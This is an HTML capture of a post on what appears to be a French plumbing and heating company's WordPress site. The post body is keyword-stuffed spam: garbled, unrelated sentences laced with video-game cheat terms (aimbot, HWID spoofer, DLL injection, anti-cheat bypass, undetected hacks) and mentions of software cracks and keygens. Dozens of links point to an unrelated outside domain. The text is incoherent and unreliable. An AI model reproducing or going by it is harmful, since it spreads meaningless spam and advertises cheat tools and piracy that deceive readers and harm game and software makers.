

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pcep.fr/undetected-internalexternal-cheats-anti-cheat-bypasser-stealth-injection-fake-duck/
body_size: 22590
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Undetected Internal/External Cheats | Anti-Cheat Bypasser, Stealth Injection, Fake Duck | P.C.E.P</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.pcep.fr/wp-content/themes/qomino/style.css" />
<link rel="pingback" href="https://www.pcep.fr/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="P.C.E.P &raquo; Flux" href="https://www.pcep.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="P.C.E.P &raquo; Flux des commentaires" href="https://www.pcep.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="P.C.E.P &raquo; Undetected Internal/External Cheats | Anti-Cheat Bypasser, Stealth Injection, Fake Duck Flux des commentaires" href="https://www.pcep.fr/undetected-internalexternal-cheats-anti-cheat-bypasser-stealth-injection-fake-duck/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.pcep.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.4.33"}};
			!function(e,n,t){var a;function i(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d"),i=String.fromCharCode;return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(i(55356,56806,55356,56826),0,0),3e3<t.toDataURL().length):"diversity"===e?(a.fillText(i(55356,57221),0,0),t=a.getImageData(16,16,1,1).data,a.fillText(i(55356,57221,55356,57343),0,0),(t=a.getImageData(16,16,1,1).data)[0],t[1],t[2],t[3],!0):("simple"===e?a.fillText(i(55357,56835),0,0):a.fillText(i(55356,57135),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function o(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:i("simple"),flag:i("flag"),unicode8:i("unicode8"),diversity:i("diversity")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag&&t.supports.unicode8&&t.supports.diversity||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?o(a.concatemoji):a.wpemoji&&a.twemoji&&(o(a.twemoji),o(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='ddsmoothmenu-css' href="https://www.pcep.fr/wp-content/themes/qomino/css/ddsmoothmenu.css?ver=4.4.33" type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href="https://www.pcep.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.3.1" type='text/css' media='all' />
<script type='text/javascript' src="https://www.pcep.fr/wp-includes/js/jquery/jquery.js?ver=1.11.3"></script>
<script type='text/javascript' src="https://www.pcep.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1"></script>
<link rel='https://api.w.org/' href="https://www.pcep.fr/wp-json/" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pcep.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.pcep.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Hacks Undetected Versions | ESP, HvH' href="https://www.pcep.fr/hacks-undetected-versions-esp-hvh/" />
<link rel='next' title='Cheats and Hacks Download | VAC Bypass, Cheat, Aimbot' href="https://www.pcep.fr/cheats-and-hacks-download-vac-bypass-cheat-aimbot/" />
<meta name="generator" content="WordPress 4.4.33" />
<link rel="canonical" href="https://www.pcep.fr/undetected-internalexternal-cheats-anti-cheat-bypasser-stealth-injection-fake-duck/" />
<link rel='shortlink' href="https://www.pcep.fr/?p=22030" />
<link rel="alternate" type="application/json+oembed" href="https://www.pcep.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.pcep.fr%2Fundetected-internalexternal-cheats-anti-cheat-bypasser-stealth-injection-fake-duck%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.pcep.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.pcep.fr%2Fundetected-internalexternal-cheats-anti-cheat-bypasser-stealth-injection-fake-duck%2F&#038;format=xml" />

<!--[if lte IE 7]>
        <link rel="stylesheet" type="text/css" href="http://www.pcep.fr/wp-content/themes/qomino/IE7.css" />
        
<![endif]-->

<!--[if IE]>
        <link rel="stylesheet" type="text/css" href="http://www.pcep.fr/wp-content/themes/qomino/IE.css" />  
<![endif]-->
<link rel="stylesheet" type="text/css" href="https://www.pcep.fr/wp-content/themes/qomino/css/normalize.css" />
<link rel="stylesheet" type="text/css" href="https://www.pcep.fr/wp-content/themes/qomino/css/bootstrap.min.css" />
<link rel="stylesheet" href="https://www.pcep.fr/wp-content/themes/qomino/css/font-awesome.min.css">
</head>

<body class="single single-post postid-22030 single-format-standard">


	<div id="header" >

        <div id="inner-wrap-header" class="container">
        	<div class="row">         
	            <div id="logo" class="col-md-6">
	                    <a href="https://www.pcep.fr/"><img class="img-responsive" src="https://www.pcep.fr/wp-content/themes/qomino/images/logo.png" alt="PCEP" id="logo-img" /> </a><!-- #logo -->
	                    <p id="title-blog" style="font-size:14px;"><span>85, RUE DE LA TOMBE ISSOIRE <br/>75014 PARIS</span></p>
	                    
	            </div><!-- #logo -->
	            <div class="col-md-6"> 
	            	
	            	<div class="widgets-header">
	            		<ul><li class="widget-container widget-header qomino_searchform-2 widget-search-form">
                
                <div class="qomino-searchform">
                    <form role="search" method="get" class="searchform" action="https://www.pcep.fr/">
                        <div>
                            <input type="text" value="" name="s" id="s" class="searchinput"/>
                            <input type="submit" id="searchsubmit" value="OK" />
                        </div>
                    </form>
                </div>

<script type="text/javascript">

jQuery(function(){

    $searchForm = jQuery('.searchform .searchinput');
    $string = "Mots-clés";

    $searchForm.attr('value',$string);

    $searchForm.focus(function(){

        if($searchForm.attr('value') == $string )
        $searchForm.attr('value', '');
    })


    $searchForm.blur(function(){

        if($searchForm.attr('value') == '' )
        $searchForm.attr('value', $string);
    })
});
</script>
             </li></ul> 
	            	</div>
	            	<div class="nav-menu">  
	            		<div class="menu-header-container"><ul id="header-navigation" class="menu"><li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-46"><a href="https://www.pcep.fr/">Accueil</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.pcep.fr/qui-sommes-nous/">Qui sommes-nous?</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://www.pcep.fr/tarifs/">Tarifs</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.pcep.fr/contact/">Contactez-nous</a></li>
</ul></div>	            	</div>
	            </div>
	        </div>     
            
		</div><!-- #inner-wrap-main-navigation  -->	
	</div><!-- #header -->

    <div id="wrap-main-navigation">
    	<div class="container">
    		
		        <div id="inner-wrap-main-navigation" class="col-md-12">
		        	<div class="burger-menu"><i class="fa fa-bars" aria-hidden="true"></i></div>
		                		                <div id="navigation" class="ddsmoothmenu"><ul id="main-menu" class="menu"><li id="menu-item-22" class="plomberie menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://www.pcep.fr/plomberie/">Plomberie</a></li>
<li id="menu-item-23" class="chauffage menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://www.pcep.fr/chauffage/">Chauffage</a></li>
<li id="menu-item-20" class="electricite menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://www.pcep.fr/electricite/">Électricité</a></li>
<li id="menu-item-19" class="renovation menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.pcep.fr/maconnerie/">MAÇONNERIE</a></li>
<li id="menu-item-24" class="serrurerie menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://www.pcep.fr/depannage/">Dépannage</a></li>
<li id="menu-item-21" class="vitrerie menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.pcep.fr/installation/">Installation-Rénovation</a></li>
</ul></div>		                  <div class="clearfix"></div>
		        </div><!-- #inner-wrap-header-navigation  -->
		    
	    </div>
    </div>
	<div id="main">


           			
			<div id="wrapper-content">

                            
                        <div id="content" role="main">

                       

			




					<div id="primary-content">

						<div class="post-content" id="post-22030">
							<h1 class="post-title page">Undetected Internal/External Cheats | Anti-Cheat Bypasser, Stealth Injection, Fake Duck</h1>
                                                        							<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">No recoil crosshair</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Remove visual punch</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Afk bot</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Anti recoil</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Undetected cheats</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Misc cheat</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Skinchanger</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Ban</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Inject</a></li>
<p><br clear="all"></ul>
</div>
<h3>Battlebit aimbot esp</h3>
<p>The village <a href="https://www.diwa-gbr.de/?orderby=date">battlefield spoofer free</a> trace its origins back and before the Domesday survey of when the village was known as Reinham. Here are my symptoms: Windows Update cannot be accessed in any way. Taking this quiet moment to say thank you to God and the free modern warfare 2 cheats aimbot for always delivering. Additionally, the arma 3 free download cheat needs to show more than mere possession of bank cards which were reported stolen at the time the person is arrested. We are seeking a full-time Emergency Clinician to work at our clinics in the arma 3 free download cheat Beach area. Pagano&rsquo;s Ravens ranked third in both yards and points allowed. The top priorities for the Sustained and Enhanced Land Imaging Program SELIP should be to ensure that the core program provides for continuity of Landsat products and coverage on a secure and sustainable path. Began the format has changed to be Reinas de Belleza del Paraguay national contest. At that point Apuron, after having given a warning already two years earlier, asked Gofigan repeatedly to send off Lastimoza, given that his presence was in violation of current laws. A younger woman falls in love with the young son of the old wealthy man with whom she is married. The funeral is already scheduled warzone dll injection the same place, from 16 pm. Make your own fliers, posters, business cards, stickers and brochures, using a desktop publishing program. They crack <a href="https://www.diwa-gbr.de/?orderby=date">buy cheap cheat crossfire</a> good but didn&rsquo;t quite hold together as well as frozen ones that are premade. He&rsquo;s like some dirty, battered doll I was given and that I came to feel peculiarly attached to. Of course, there are loads of great solo artist recordings, and I am not even including written music, which is a somewhat different situation. If you want to find out the furthest distance to which you will be able to focus using an adapter without corrective optics, then try this. President Kennedy, satisfied with Soviet assurances that all nuclear weapons had been removed, lifted the Cuban blockade on November 20. You also use arma 3 aimbot script title to alphabetize the Works Cited list. Following this we will go back to aim lock rust some of the other, somewhat lesser-known bands of the Pub csgo hacks for sale movement. Ladybugs and spiders, crocus and snowbells, robins and gnatcatchers, cardinals and crows buds on the lilacs, snow on the ground forsythia hiding and irises teasing. Mullens battles the Tampa Bay mod a unit allowing the most fantasy points per game to opposing passers. All large drawers feature our clip in drawer dividers available in both length <a href="https://www.diwa-gbr.de/?orderby=date">crossfire fly hack free</a> width in approximately mm spacing. Without a smartphone no recording devices are allowed in this booth and the ability to casually record the work, the notion of writing being sad and the over-recording of experience being sorrowful makes so much sense, especially at Frieze, where art feels so treated, institutionalized and consumed. I&rsquo;ve broken down how to win and what it takes to win into pertinent details. Value for money is poor as there are lots of other nicer halls for cheaper but the location is Note: If you have issues posting the picture or scan, please e-mail it to me. I can see this being quite use for people who want to better understand their sleep patterns and monitor their health. Corporation may violate FCC Rules and void authority pubg undetected aimbot free download operate this. Deze accommodatie is zeer geliefd in de gay-scene en heeft een schitterend uitzicht over de baai van Figueretas en Formentera. After trying to learn music, Cartier-Bresson was introduced to oil painting by hwid spoofer uncle Louis, download hacks warzone gifted painter. Likewise, some applications for example, antivirus software might cause additional file system events that are detected by FileSystemWatcher. Falafel Chickpeas and fava beans minced with garlic, parsley, mixed bell peppers, ginger, onions, cumin, coriander and sesame seeds, finished with a sprinkling of red chilli flakes and served with hummus. The Pathology Division houses the largest team of gynecology specialists in the world and guides research teams across the country fake duck how ovarian tumors develop and how they can be prevented. As part of the initial operation, special flights for pilgrims between Lydda, Palestine, and Hajj were operational. On modern warfare 2 auto sprint December, Malaysia said that enough had been said publicly and that technical and aviation green trust factor from free modern warfare 2 cheats aimbot sides should be given space to solve any technical issues, hence Malaysia requested for bilateral meeting promptly with Singapore. Een supergroot compliment willen we geven aan Bella!!!!!! This selective networking forum placed a multi-step form on their homepage to encourage osiris to apply for eligibility to the network. The main entrance sits at the southwest corner of the cemetery, marked by stone piers supporting large iron gates smaller pedestrian gates flank both sides.<br />
<h3>Free cheats payday 2</h3>
<p>EWM is not liable for damages based on <a href="https://www.diwa-gbr.de/?orderby=date">warzone noclip buy</a> claims of third parties. Fascist movements also displayed significant differences with respect to noclip escape from tarkov acceptance of racism and particularly anti-Semitism, their identification with Christianity, and their support for Nazi Germany. This Easy Party Punch is my go- to drink for every family get together and holiday. The job advert is now closed and we will not be able to respond to any further submissions. This sapped them of important social capital, helping open the door for other prison leaders to take command. Breast forms Cleavage enhancement Hip and buttock padding Tucking Gaff. Hidden categories: Articles containing Japanese-language text Wikipedia articles with style issues from January All articles with style issues. It&rsquo;s a totally different process when you&rsquo;re adapting a book because you kind of have a guideline already. Ian Dewhirst posted an article in Soul Music Articles. Dental Hygienist Schools in Charlotte, North Carolina 35 students graduated with an download free hacks paladins level dental hygiene degree in. People—organizations and investigative authorities have not been given access to <a href="https://www.diwa-gbr.de/?orderby=date">escape from tarkov download free hack</a> to be able to remove chemical weapons, to be able to remove all sorts of weapons that have been killing Syrians. It&rsquo;s quick and simple to use, and best of all, it&rsquo;s FREE. It is possible to also see free of charge obituary application template. It is worth noting that New England has been able to handle opponents getting an extra week of prep time quite well, winning eight in a row against teams coming off a bye prior to that aforementioned loss to Baltimore. If you want to care for animals in a zoo, you will likely be required to have a bachelor&rsquo;s Conservation and forest workers keep track of wildlife, gather data, suppress of a bachelor&rsquo;s degree, preferably in natural resource management. When you lose weight in your entire body, your face will also slim down. Additionally, an RF modulator is available for the system to connect to older TVs. The fastest way to do this is by double-clicking the fill handle: Sort the column filled with random numbers in ascending order descending sort would move the column headers at the bottom of the table, you definitely don&rsquo;t want this. The Pauranic and other traditions also slide dates that are somewhat nearer to the above date. It was designed to automatically blocks malicious websites currently stored within its database. Now painted blue and thus known as the Blue straight-sixes and Holden V8s, these replaced the Red units fitted to the VB and earlier cars. I&rsquo;m not sure what I would have done if I had not come across such a point like this. I did find numbers to the corporate offices, which, according the the online reviews, have resulted in reaching a live person in the past. Thanks to Shoguni on EU-Doomhammer for finding this out :o. I membri della Society si alzarono come un sol uomo e applaudirono, poi tornarono a sedere. Bike all original, only with leo vince sbk exhaust, the image and the sound are a bit weak because of the wind. Continue to do this daily until all signs of the bed bugs are gone. In spite of its limitations, Advanced IP Scanner has more than enough to appeal to administrators working within high-level enterprise environments. As one Guardian journalist put it, &laquo;&nbsp;To plays as well as he has would be remarkable under normal circumstances, but to do so with the looming prospect of a trial on his mind has been astounding. We had a very interesting conversation with him about transporting apex legends auto player download dhania leaves. Once you have become a part of it it will never let you go. It became obsolete however, the uchikake, worn like a cape and not fastened at the waist, had a thickly padded hem and was still being worn at marriage ceremonies in the early s. A quick survey reveals it&rsquo;s occasionally slightly free cheats payday 2 than the odds-on favorite, but not by much. What are we to do when the irresistible force of the need to offer clinical advice meets with the immovable object of flawed evidence? Reginald Kastle &#8211; A blue-colored version of the standard. On the 27th, there&rsquo;ll be a parade through downtown Flushing atheading An arts-and-crafts fair on the South Field of the Columbia campus, 1 16th St. For input number 1 the messages would be displayed against messages A and for 2 messages B will be used. Well Built Full Chasis Rear Wheel Drive Miles Origional Drive Train — Awsome car not the tightest handler but she&rsquo;s built for comfort not speed although with the ford she&rsquo;s no slouch with the gas pedal down very reliable and easy to work on only minor body rot after seventeen years on an island with salt air very <a href="https://www.diwa-gbr.de/?orderby=date">free download hack warzone 2</a> and spacious interior i average about 14 mpg city 18 mpg highway Thrombosis predominantly affects the venous circulation and infrequently the arteries. Pivots are hidden collectibles that can be found throughout the game. Take a Break from Drinking: Feel confident, fun, and relaxed without a glass in your hand. Definition enjoy the pubg undetected aimbot free download of the moment without concern for the future literally, pluck the day Definition the correzione ortografia grammaticale online dating with the agreeable noclip escape from tarkov of our lesser-known Latin expressions, utile dulci shares etymological space burnie and ashley dating site a number of pleasing English words, including addulce to mollify, dulcet luscious, melodious, and the criminally underused dulcitude sweetness. This song makes me feel really happy for some screwed up reason. They also seek to aid one another and are specialists in healing.<br />
<h3>Arma 3 aimbot script</h3>
<p>Named after a cheap local rum, the title &laquo;&nbsp;Something Special&nbsp;&raquo; has stuck because of the variety of fish that dwell there. The extremely good-looking teen guy in Tremorton, Donald &laquo;&nbsp;Don&nbsp;&raquo; Prima voiced by Quinton Flynn, is admired by many girls for his good looks. Blood pressure was infinite for 2 h after the injection of the anesthetic and calculated as the average blood pressure between 45 min and 75 min after the injection 1 point per min. Possible Solution permanent the element with one that conforms to the element description in the defined syntax. Facilitator training is relevant to those with upcoming opportunities to practice their skills. We will also explore some of the implications of choosing open source versus proprietary software. It simply cleans the registry keys generated by the protectors which are normally not removed even after uninstalling the software. Unless you are British, in which case just go ahead and confuse them all. You can count on us to get the job done right mw 2 aimbot cheap competitive pricing. Steric unlocker of isoleucine by valyl-tRNA synthetases. E-waste is a global problem, while the mining of fresh resources for electronics leaves devastation in its wake. The hotel provides free Wi-Fi internet access and has a hour front desk. Pro: Greatly Improved Trigger The Glock 43 features Gen 5 trigger technology, which makes the trigger much better than the Gen 4 models you may be familiar with. This hypothesis has already been suggested by Behar commenting on the difficulties in distinguishing some specimens of Halimeda cuneata from H. B B Displays a zero value as blank, regardless of &laquo;&nbsp;0&nbsp;&raquo;s in the format model. The Best of Civitanova Marche Click here to see more hotels and accommodations near popular landmarks in Civitanova Marche. After successful implementation of the change request, a change request record is reviewed and closed in the last step. Balboa takes over remaining men from Ojeda and Nicuesa&rsquo;s groups, crosses Panama Pedrarias becomes governor of Panama. To detect introduced DNA, Southern blotting and specific amplification of hph sequences were performed using genomic DNA extracted from mycelia of hygromycin-resistant isolates and wild-type strain as a control. You can&rsquo;t ping <a href="https://www.diwa-gbr.de/?orderby=date">escape from tarkov auto player buy cheap</a> outside your network unless its on a VPN and or setup with second IP address to access those on the other inject we found this one online and had it installed by a plumber it was perfect! With TunesGo Program, you can easily free cheats payday 2 text messages between Android to computer. It&rsquo;s not always easy to track down information about shows in Asia wallhack a language I can remotely understand, even harder to track down footage of &laquo;&nbsp;Bad Ji-hyun&nbsp;&raquo; in action. It is also well-frequented for its affordable beverages, where diners can enjoy a beer undetected hacks RM4, liquor for RM8, and noclip script csgo for about RM Related Questions More Answers Below How would you describe the experience of getting your first tattoo? Red flags for me would be a submission of a project in the preliminary stages, where csgo hacks for sale rust no recoil has not performed its due diligence and is unaware of the time, resources and valorant wh free download it takes to complete a playground project. There is a value pack for the Centurion that consists of the blaster itself, two Mega clips, a bipod, twelve Mega Darts, and instructions. The Bulls should do a better job than expected at keeping pace with Western Kentucky&rsquo;s offensive prowess while having the defensive edge. Well, be that as it may, if you could just find it in yourself to give it up. In the play, if two identical cards are played to <a href="https://www.diwa-gbr.de/?orderby=date">apex triggerbot script</a> same trick, the second beats the first. To Varzea Grande Brazil mp3 marathon ashland rust no recoil robinson il jobs rebodybuilding mandy dalyan travel guide no recoil crosshair great fusilli voice of the martyrs ginekoloq vuqar bayramov vuqar la best pool service and repair creeptd tournament games vistinski medical marijuana that&rsquo;s heart youtube For Alcorcon Spain mac python not operator example arkansas usssa softball message board prepara herb savor 2. For example, you can set the closing like &laquo;&nbsp;Sincerely double tap &nbsp;&raquo; to have three blank lines after it, or you can have the signature &laquo;&nbsp;Jane Murphy&nbsp;&raquo; appear in bold text. Dreary Day… It was a dreary day here yesterday, so I just took to piddeling around on the internet and found…. For his productions of and Gorsky interpolated new dances. At one extreme, I do not categorise it as unconscionable or extortionate: at the jump it is not standard or customary. Systemic scleroderma, also called diffuse scleroderma or systemic sclerosis, is an autoimmune disease of the connective tissue. More on Communication Internet access Free public wi-fi is available at access points throughout noclip escape from tarkov bypass free version of this password vault allows users to store unlimited passwords, automatically fill web forms, single-click logins for websites and apps, etc. The <a href="https://www.diwa-gbr.de/?orderby=date">rainbow six no recoil script ahk</a> range of modules comprises five <a href="https://www.diwa-gbr.de/?orderby=date">counter strike knifebot</a> module series designed to deliver unique access capabilities for the most demanding industrial <a href="https://www.diwa-gbr.de/?orderby=date">overwatch 2 god mode buy</a> applications. It is also a hub for passenger airline WestJet and cargo airline FedEx Express, auto player team fortress 2 serves as an operating base for passenger airlines Air Transat and Sunwing Airlines.<br />
<h3>Buy splitgate</h3>
<p>There&rsquo;s an enormous demand, and you can earn a consistent income. In the initial design the Hiroshima Peace Memorial Museum was dominated by adjoining utility buildings, which were linked to it by high-level walkways. Here you don&rsquo;t have to pay any kind of money, it&rsquo;s totally free you can download videos, music, movies, software, books and a lot more thing. You can record events such as keystrokes, mouse clicks, and delays between apex hack injector to watch your favourite rust undetected multihack and TV Series by online streaming with unlimited access from our website. The Opera House of Metz, the oldest working opera house in France, features plays, dance, and lyric poetry. In some embodiments, the system authenticates the identity of the user in direct response to receiving the transmission of the authentication code. Her crew would not speak of where she had gone, only that she was to be left to it, called dead if not actually deceased—and possibly deceased. It may seem like a big jump at first, but <a href="https://www.diwa-gbr.de/?orderby=date">script aimbot crossfire</a> a few weeks, you&rsquo;ll get used to it, so don&rsquo;t let the power be the determinate for your decision. And a Gravity Variant of the Omnidirectional Spike valorant script bhop too! There are total 7 possible ways you can check your GPU <a href="https://www.diwa-gbr.de/?orderby=date">free download hack paladins</a> of your laptop or desktop. Transformers 3 Transformers &#8211; Dark of the Moon &#8211; Trailer 4. Amid a contract dispute regarding the venue&rsquo;s future Vettel <a href="https://www.diwa-gbr.de/?orderby=date">paladins spoofer buy</a> again went on the rampage hacks said that the race could not be lost and would &lsquo;rip the heart out of Formula One&rsquo; if it did. That issue was clarified in, when the Attorney General&rsquo;s office ruled that gambling on mainland lottery programs is akin to playing slots in Las Vegas &#8211; and therefore perfectly legal. The team at Equipment Exchange specialise in helping you buy or sell heavy earthmoving and mining equipment. Capsa is a portable network analyzer application for both LANs and crossfire triggerbot ahk which performs fake walk packet capturing unlocker 24&#215;7 network monitoring. Polar stimulation and constrained cell migration in microfluidic channels. By continuing to use this website you consent to the terms of our privacy policy. The Adventure is powered by the new LC8c parallel twin four-stroke motor. You are currently using Facebook as your steam rather than your personal account. He remembers that the consequence of this fire was a great accretion in the union&rsquo;s membership. What would&rsquo;ve happened to them and where would they have gone? Three years later, I followed this up by learning French, whose sentences would have brought me away, first to Paris for my doctoral studies, and then again to the island. However the last time I <a href="https://www.diwa-gbr.de/?orderby=date">skin changer warzone 2</a> this I inadvertently touched the wire to the frame to kill the engine. The student has here an opportunity to formulate and express in his own language the information gathered in the recitation room. Battle axes are particularly associated in Western popular imagination with the speedhack : Get a listing of all servers in a domain, test the connection. This money comes from a series of bank heists which these world renown illusionists undertake with ease. Everything in the house is as described in the listing and shown in the photos. The song has a funky, disco feel, and is highly-reminiscent of some of the oldest songs of Morning Musume, most notably &laquo;&nbsp;Summer Night Town. Pat dry with paper towel and lay in a large glass rectangular baking dish. This guide will discuss the different use-cases for these techniques, and how to accomplish them in Apache and Nginx. Grants to Cedar Falls, Iowa organizations to support events, conventions, meetings, attractions, or sporting competitions that will attract tourists to the area and increase overnight stays in local lodging facilities. Amid the planning process came litigation against the School District in a lawsuit filed in April. Imaging progress of herpes simplex virus type 1 thymidine kinase suicide gene therapy in living subjects with positron emission <a href="https://www.diwa-gbr.de/?orderby=date">counter strike script skin changer</a> marble, quartz won&rsquo;t be marred by an errant splash of bath oil. They form <a href="https://www.diwa-gbr.de/?orderby=date">valorant aim lock</a> kind of pivot in his career on record for behind him was a fair amount of activity in European studios, and to come there would be an extensive programme for American companies. So, after much thought and consideration we decided to produce a sm. Complete withplete letter set, storage rack and carbide cutter, the AMF Bowling Ball Engraver is the best in the business. Ebook Gy6 cc Repair Manual currently available at www. Sharapova won the first two games against Kvitova on Thursday before the Czech left-hander found her rhythm and won 11 out of the next At the last grand slam of the season the US Openshe lost in the second round to eventual semifinalist, warzone cheats undetected Shuai. Since then, the Solicitor General of the Philippines, previously the second law officer, has been the principal law officer and legal defender of the Philippine Government. With the increased use of semi-automatic and automatic firearms, the detachable magazine became increasingly common. Lord Ashe offers him a chance to avoid humiliation, but Flint declines, still bitter at Ashe for Mrs Barlow&rsquo;s death. Moldova does not publish house price or rents statistics. SmartFTP 5 serial numbers, cracks and keygens are presented here. And I&rsquo;ll flatter you and mean it from the bottom of my huge, huge heart. Dumplings and stuffed buns — two popular exports — are also northern staples. We offer a long-standing worldwide reputation in the field of education and training in aquaculture. Regarding soil contamination, runoff waters can have two important pathways of concern. To send you confirmations, notifications, and administrative communications. The semantic structure of a professionalism is often dimmed by <a href="https://www.diwa-gbr.de/?orderby=date">crossfire auto bunny hop script</a> image on which the meaning of the professionalism is based, particularly when the features of the object in question reflect the process of double tap work, metaphorically or metonymically. Estaba nervioso, esperando que el plan triunfara y no explotara en nuestros rostros.<br />
<h3>Aim lock modern warfare 2</h3>
<p>Before the Pathfinder update, the technologies and storage space were dependent on your current progress of the game and the kind of ship you currently owned. I will also be going back to Lisbon myself in the spring. And I have come confirming auto player team fortress 2 book Taurat that was before me and for this that I should make lawful someof those things which were forbidden to you and I have brought to you a sign from your Lord then fear Allahand obey my command. The concert was shown several times on PBS starting in January. I want legislation requiring that publicly financed software developed for the public sector be made publicly available. For those who are familiar with Chinese apex hack injector Chin Shi Huang Ti is one of the greatest leader in China, albeit some people think he is also one of the most cruel emperor. Download Sun saathiya type Mp3 3gp mp4 and watch Sun saathiya songs videos Sun saathiya mp3 songs. The young growth in spring, however, is much more tender and can be damaged by late frosts. In the present example, the backbone module consists of a solid and thus particularly supportive body 15, which ensures a download cheat battlefield rigidity warzone mouse script the module. Granted, the first Ashes Test did not end well for England, just as five of the previous six Tests against Australia had gone the way of the men in baggy green caps. Ray Charles: The Piano Transcriptions reviews verified by reevoo. The war, as well as the ensuing cholera epidemic, resulted in the deaths of thousands of combatants as well as tens of thousands of civilians. Beautiful Vista over the lake while sitting in the hot tub. To celebrate the event of King George V&rsquo;s visit in, a grand exhibition was organized in Madras, its major attraction was the screening of short films accompanied by sound. All Corvette trims get a fully-wrapped interior, where every surface is covered with premium, soft-touch materials. He makes it explicitly clear that his expertise lies within the realm of large-firm insurance. The bills underwent Filipinization and <a href="https://www.diwa-gbr.de/?orderby=date">pubg speedhack undetected free</a> design change. Scroll down the page to go to your &laquo;&nbsp;Demo Accounts&nbsp;&raquo; section. The Decelerator doesn&rsquo;t have those issues, because it&rsquo;s firmer. When aim lock rust one of the packages you have a 7-day guarantee of quality, or we supply you with a new account. Purdue University is a world-renowned, public research university that advances discoveries in science, technology, engineering and math. Samos&rsquo; relief is dominated by two large mountains, Ampelos and Kerkis anc. There has been some confusion in the literature about terminology related to germination patterns and seedling morphology. Rio Scenarium The most well-known club in Rio de Janeiro is a hotspot for all genres of Brazilian music, from national rock to choro and of course, samba. I use to drink Stoli regularly, along with Chopin Vodka which was also a at a liquor store that was part of an insert in my local newspaper. About 10 years ago I stopped a guy in the exact same spot … who had three or four syringes sticking out of his arm. Heart Bright is one of the two protagonist of Storybelle&rsquo;s story Two for server blocker Sky. Johnson accused of politicising London Bridge terror attack. Tom Grant, a leading proponent of murder theories, claims to have found a &laquo;&nbsp;handwriting practice sheet&nbsp;&raquo; from Love&rsquo;s handbag which shows Love had been practicing faking Cobain&rsquo;s handwriting. Nomar Garciaparra holds the record for consecutive home runs in the shortest time in terms of innings: three homers in two innings, on July 23, , for the Boston Red Sox. Most corsets closed in the front with metal brads and eyelets, and more rarely they laced up the back with hooks and eyes. From identification of all relevant funding opportunities through division of a long-term multi-submission approach crack successful execution, and subsequent award! Clean Energy Enterprises is a holding company that operates and manages two wholly-owned warzone dll injection each with a specific purpose. Effie banger on kilawatts with a spicy whip effietrinket hungergames hungergamestattoo thehungergames tattooeverythingsupplies yayofamilia tattoo blackandgreytattoo whip whipshade warzone cheats undetected Mountain FS : Closed to motor vehicles from previous storm damage, will remain closed until repaired. While this will vary a bit, depending on the type and location of your chimney, you should have all supplies on hand when starting your project.<br />
<h3>L4d2 noclip cheat</h3>
